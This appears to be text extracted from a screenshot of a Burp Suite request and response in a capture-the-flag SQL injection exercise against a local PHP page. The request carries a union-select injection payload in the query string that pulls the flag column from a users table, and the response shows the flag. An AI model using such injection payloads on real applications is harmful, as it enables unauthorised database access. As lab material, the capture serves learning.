 Request
Pretty Raw \n Actions Select extension...
1 POST /php/day12/index.php?username=\&password=
%20union%20select%201,flag,3,4%20from%20day12.users%23 HTTP/1.1
2 Host: 127.0.0.1
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 29
5
6 username=admin&password=admin
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 18 Oct 2022 10:23:15 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
4 X-Powered-By: PHP/5.4.45
5 Content-Type: text/html
6 Content-Length: 53
7
8 <tr>
<td>
hrctf{sql_Inject1on_Is_1nterEst1ng}
</td>
</tr>